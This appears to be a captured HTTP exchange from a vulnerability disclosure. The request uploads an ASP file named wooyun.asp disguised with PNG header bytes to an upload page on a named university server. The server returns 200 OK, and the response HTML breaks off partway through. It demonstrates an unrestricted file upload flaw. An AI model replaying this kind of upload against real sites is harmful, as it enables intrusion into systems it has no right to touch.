 Request
Raw Params Headers Hex
POST /manage_page/upload.aspx HTTP/1.1
Host: phy.sicnu.edu.cn:8080
Proxy-Connection: keep-alive
Content-Length: 3445
Origin: http://phy.sicnu.edu.cn:8080
X-Requested-With: ShockwaveFlash/16.0.0.305
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.76 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5Ef1cH2KM7GI3gL6cH2ei4Ij5ae0
Accept: */*
Referer: http://phy.sicnu.edu.cn:8080/manage_page/Add_Pic.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASPSESSIONIDCABSBDRQ=NBIFELLCDIJEKICJHBPIIGAI
------------Ij5Ef1cH2KM7GI3gL6cH2ei4Ij5ae0
Content-Disposition: form-data; name="Filename"
wooyun.asp
------------Ij5Ef1cH2KM7GI3gL6cH2ei4Ij5ae0
Content-Disposition: form-data; name="Filedata"; filename="wooyun.asp"
Content-Type: application/octet-stream
塒NG
IHDR acTL ;m fcTL
? _f J!b
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sat, 21 Mar 2015 14:10:29 GMT
Content-Length: 2461
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
Untitled Page
</title><link href="css/body.css" rel="stylesheet" media="screen" type="text/css" /><link
href="css/menu.css" rel="stylesheet" media="screen" type="text/css" />
<script src="js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
var timeout = 500;
var closetimer = 0;
var ddmenuitem = 0;
function jsddm_open()
{ jsddm_canceltimer();
jsddm_close();